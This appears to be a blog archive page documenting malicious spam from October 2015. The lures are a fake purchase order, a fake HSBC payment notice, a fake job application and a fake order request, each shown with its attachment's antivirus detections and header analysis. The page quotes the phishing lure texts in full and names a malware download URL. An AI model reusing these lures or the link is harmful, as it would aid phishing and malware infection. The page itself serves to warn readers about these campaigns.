Dear supplier,
Please find the attached purchase order and acknowledge the receipt.
We await your response with details.
Thanks,
Monica Paquette
Purchasing Manager.
JUBAILI TRADE COMPANY.
32107 Bad Salzuflen
Germany
T: +49-5208-9102-7523
F: +49-5208-9102-9054
M: +49 151 616023605
Web: www.ararmaturen.net
PO_FY6667544pdf.ace
PO_FY6667544pdf.ace analysis :
PO_FY6667544pdf.ace is a virus.
Virus analysis :
AVG : MSIL9.XGT
Ad-Aware : Gen:Variant.Kazy.758648
Arcabit : Trojan.Kazy.DB9378
BitDefender : Gen:Variant.Kazy.758648
ESET-NOD32 : a variant of MSIL/Kryptik.DZP
Emsisoft : Gen:Variant.Kazy.758648 (B)
F-Secure : Gen:Variant.Kazy.758648
GData : Gen:Variant.Kazy.758648
Ikarus : Trojan.MSIL.Crypt
Kaspersky : Trojan.MSIL.Inject.dbmu
MicroWorld-eScan : Gen:Variant.Kazy.758648
Microsoft : Trojan:Win32/Dynamer!ac
Sophos : Mal/DrodAce-A
TrendMicro : TSPY_GOLROTED.CP
TrendMicro-HouseCall : TSPY_GOLROTED.CP
Email analysis :
NOTE : monica.p@tech-center.com
NOTE : Received : from 210.195.249.3 (klg-58-154.tm.net.my [202.188.58.154])
NOTE : by cactus4.qatar.net.qa (Oracle Communications Messaging Exchange Server)
NOTE : does not designate 82.148.101.71 as permitted sender
Please find the attached purchase order and acknowledge the receipt.
We await your response with details.
Thanks,
Monica Paquette
Purchasing Manager.
JUBAILI TRADE COMPANY.
32107 Bad Salzuflen
Germany
T: +49-5208-9102-7523
F: +49-5208-9102-9054
M: +49 151 616023605
Web: www.ararmaturen.net
PO_FY6667544pdf.ace
PO_FY6667544pdf.ace analysis :
PO_FY6667544pdf.ace is a virus.
Virus analysis :
AVG : MSIL9.XGT
Ad-Aware : Gen:Variant.Kazy.758648
Arcabit : Trojan.Kazy.DB9378
BitDefender : Gen:Variant.Kazy.758648
ESET-NOD32 : a variant of MSIL/Kryptik.DZP
Emsisoft : Gen:Variant.Kazy.758648 (B)
F-Secure : Gen:Variant.Kazy.758648
GData : Gen:Variant.Kazy.758648
Ikarus : Trojan.MSIL.Crypt
Kaspersky : Trojan.MSIL.Inject.dbmu
MicroWorld-eScan : Gen:Variant.Kazy.758648
Microsoft : Trojan:Win32/Dynamer!ac
Sophos : Mal/DrodAce-A
TrendMicro : TSPY_GOLROTED.CP
TrendMicro-HouseCall : TSPY_GOLROTED.CP
Email analysis :
NOTE : monica.p@tech-center.com
NOTE : Received : from 210.195.249.3 (klg-58-154.tm.net.my [202.188.58.154])
NOTE : by cactus4.qatar.net.qa (Oracle Communications Messaging Exchange Server)
NOTE : does not designate 82.148.101.71 as permitted sender
Tuesday, October 27, 2015
Payment Swift Copy
sir,
Upon request,Your customer has advised for your payment. Be informed that the following payment is made to your account as per attached HSBC payment swift copy. You are adviced to confirm receipt of payment as detailed.
Yours faithfully,
Global Payments and Cash Management.
HSBC
1 HSBC Payment Swift copy.doc (total 1.3KB)
View slide show (1)Download
Link analysis :
NOTE : http://peridotsgroup.com/colins/HSBC%20Payment%20Swift%20copy.doc
NOTE : BitDefender : Malware site
NOTE : Emsisoft : Malware site
File analysis :
Avira : EXP/CVE-2012-0158
CAT-QuickHeal : Exp.RTF.CVE-2012-0158
DrWeb : Exploit.Rtf.CVE2012-0158
Kaspersky : Exploit.Win32.CVE-2012-0158.j
Qihoo-360 : virus.exp.20120158
Rising : NORMAL:Hack.CVE-2012-0158.a!1614593 [F]
Sophos : Troj/DocDrop-DT
Symantec : Bloodhound.RTF.3
TrendMicro : HEUR_RTFMALFORME
Email analysis :
NOTE : purchasemanager@tescogroup.com
NOTE : Received : by endpoint708401cf.chios.panth.io
NOTE : 162.242.168.6 ()
Upon request,Your customer has advised for your payment. Be informed that the following payment is made to your account as per attached HSBC payment swift copy. You are adviced to confirm receipt of payment as detailed.
Yours faithfully,
Global Payments and Cash Management.
HSBC
1 HSBC Payment Swift copy.doc (total 1.3KB)
View slide show (1)Download
Link analysis :
NOTE : http://peridotsgroup.com/colins/HSBC%20Payment%20Swift%20copy.doc
NOTE : BitDefender : Malware site
NOTE : Emsisoft : Malware site
File analysis :
Avira : EXP/CVE-2012-0158
CAT-QuickHeal : Exp.RTF.CVE-2012-0158
DrWeb : Exploit.Rtf.CVE2012-0158
Kaspersky : Exploit.Win32.CVE-2012-0158.j
Qihoo-360 : virus.exp.20120158
Rising : NORMAL:Hack.CVE-2012-0158.a!1614593 [F]
Sophos : Troj/DocDrop-DT
Symantec : Bloodhound.RTF.3
TrendMicro : HEUR_RTFMALFORME
Email analysis :
NOTE : purchasemanager@tescogroup.com
NOTE : Received : by endpoint708401cf.chios.panth.io
NOTE : 162.242.168.6 ()
Openings? (Virus)
Hi there.
I saw your business today Sat, 24 Oct 2015 and found it very likeable.
I was praying there was any possibility of employment, just to prove my competence.
As you will see in my resume, I am very qualified and have a very sweeping experience in this field of work. I am confident it will be worth your time reviewing it, and I am even more positive you will find me very suitable in your corporation.
Please see my CV.
I'm very much looking forward to hearing from you.
Thanks,
Theda Deisch
My_Resume_64004.doc
My_Resume_64004.doc analysis :
My_Resume_64004.doc is a virus.
Virus analysis :
AVware LooksLike.Macro.Malware.h (v)
AhnLab-V3 : DOC/Downloader
Arcabit : HEUR.VBA.Trojan
CAT-QuickHeal : O97M.Dropper.LQ
Fortinet : WM/Agent!tr
Ikarus : Trojan-Downloader.VBA.Agent
Sophos : Troj/DocDl-AFA
Symantec : W97M.Downloader
TrendMicro : TROJ_FRS.0NA004JP15
TrendMicro-HouseCall : TROJ_FRS.0NA004JP15
VIPRE : LooksLike.Macro.Malware.h (v)
Email analysis :
NOTE : thedaobmhf@rambler.ru
NOTE : Mime-Version : 1.0
NOTE : 81.19.67.206
NOTE : X-Rambler-User : thedaobmhf@rambler.ru/117.253.216.19
NOTE : X-Mailer : Rambler WebMail, http://mail.rambler.ru/
NOTE : Received : from [117.253.216.19] by mail.rambler.ru
NOTE : Openings?
I saw your business today Sat, 24 Oct 2015 and found it very likeable.
I was praying there was any possibility of employment, just to prove my competence.
As you will see in my resume, I am very qualified and have a very sweeping experience in this field of work. I am confident it will be worth your time reviewing it, and I am even more positive you will find me very suitable in your corporation.
Please see my CV.
I'm very much looking forward to hearing from you.
Thanks,
Theda Deisch
My_Resume_64004.doc
My_Resume_64004.doc analysis :
My_Resume_64004.doc is a virus.
Virus analysis :
AVware LooksLike.Macro.Malware.h (v)
AhnLab-V3 : DOC/Downloader
Arcabit : HEUR.VBA.Trojan
CAT-QuickHeal : O97M.Dropper.LQ
Fortinet : WM/Agent!tr
Ikarus : Trojan-Downloader.VBA.Agent
Sophos : Troj/DocDl-AFA
Symantec : W97M.Downloader
TrendMicro : TROJ_FRS.0NA004JP15
TrendMicro-HouseCall : TROJ_FRS.0NA004JP15
VIPRE : LooksLike.Macro.Malware.h (v)
Email analysis :
NOTE : thedaobmhf@rambler.ru
NOTE : Mime-Version : 1.0
NOTE : 81.19.67.206
NOTE : X-Rambler-User : thedaobmhf@rambler.ru/117.253.216.19
NOTE : X-Mailer : Rambler WebMail, http://mail.rambler.ru/
NOTE : Received : from [117.253.216.19] by mail.rambler.ru
NOTE : Openings?
Your account expires in less than 48 hours .
Hello,
please, kindly quote your best prices for our attached order.Your company came higly recommeded for this order. For item No 1,4,6 & 7..give your best prices for we wish to make large order. Add me on Skype for detailed discussion
Awaiting your urgent confirmation
Thanks & Best Regards
NAZIR AHMED
PHONE: +92-222-633263, +92-222-617906,
FAX: +92-222-612877
Mobile : +92-300-3010717
EMAIL: info@almarryamint.com afintpk@yahoo.com
SKYPE: afintpk
subject...Order No. 1,4,6 & 7
ORDER.ace
File analysis :
ORDER.ace : virus.
ORDER.ace : Qihoo-360 : htm.faceliker.d.39
Email analysis :
NOTE : arabico2222@gmail.com
NOTE : Mime-Version : 1.0
NOTE : User-Agent : SquirrelMail/1.5.2 [SVN]
NOTE : Received : from march.alignhosting.com
NOTE : (march.alignhosting.com. [67.205.123.150])
NOTE : authenticated_id: info@stcotransport.com
please, kindly quote your best prices for our attached order.Your company came higly recommeded for this order. For item No 1,4,6 & 7..give your best prices for we wish to make large order. Add me on Skype for detailed discussion
Awaiting your urgent confirmation
Thanks & Best Regards
NAZIR AHMED
PHONE: +92-222-633263, +92-222-617906,
FAX: +92-222-612877
Mobile : +92-300-3010717
EMAIL: info@almarryamint.com afintpk@yahoo.com
SKYPE: afintpk
subject...Order No. 1,4,6 & 7
ORDER.ace
File analysis :
ORDER.ace : virus.
ORDER.ace : Qihoo-360 : htm.faceliker.d.39
Email analysis :
NOTE : arabico2222@gmail.com
NOTE : Mime-Version : 1.0
NOTE : User-Agent : SquirrelMail/1.5.2 [SVN]
NOTE : Received : from march.alignhosting.com
NOTE : (march.alignhosting.com. [67.205.123.150])
NOTE : authenticated_id: info@stcotransport.com
Subscribe to:
Posts (Atom)